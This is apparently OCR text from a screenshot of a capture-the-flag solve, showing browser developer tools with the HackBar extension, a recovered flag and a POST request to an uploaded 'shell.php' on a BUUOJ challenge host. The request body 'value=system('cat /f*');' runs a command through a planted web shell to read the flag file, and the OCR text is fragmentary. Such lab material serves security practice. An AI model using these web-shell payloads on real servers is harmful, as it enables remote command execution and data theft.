 flag{11f1ba9d-044f-4d35-939d-79cba54ba75d}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://83099b94-0b4a-4db3-b783-28d22d95c9d6.node4.buuoj.cn:81/upload/shell.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADE
Body Name
value=system('cat /f*'); Upgrade-I